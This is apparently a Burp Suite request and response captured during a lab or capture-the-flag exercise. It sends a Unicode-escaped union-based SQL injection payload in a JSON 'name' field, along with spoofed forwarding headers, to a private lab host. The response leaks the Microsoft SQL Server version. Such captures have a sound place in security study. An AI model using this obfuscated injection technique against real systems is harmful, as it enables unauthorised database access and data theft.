 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : application/json;charset=utf-8
8 Content-Length : 245
9 Origin: http://10.10.10.179
10 Connection : close
11 Referer: http://10.10.10.179/
12 X-Forwarded-For : 127.0.0.1
13 CLIENT-IP : ::1
14
15 {
"name":
"\u0061\u0064\u0061\u0064\u0027\u0075\u006e\u0069\u006f\u006e\u0020\u0073\u0065\u006c\
u0065\u0063\u0074\u0020\u0031\u002c\u0032\u002c\u0033\u002c\u0034\u002c\u0040\u0040\u0
056\u0045\u0052\u0053\u0049\u004f\u004e\u002d\u002d\u0020\u002d"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control : no-cache
3 Pragma: no-cache
4 Content-Type : application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version : 4.0.30319
8 X-Powered-By : ASP.NET
9 Date: Tue, 20 Feb 2024 10:53:49 GMT
10 Connection : close
11 Content-Length : 283
12
13 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":
"Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) \n\tAug 22 2017 17:04:49 \n\t
Copyright (C) 2017 Microsoft Corporation\n\tStandard Edition (64-bit) on Windows Ser
ver 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)\n"
}
]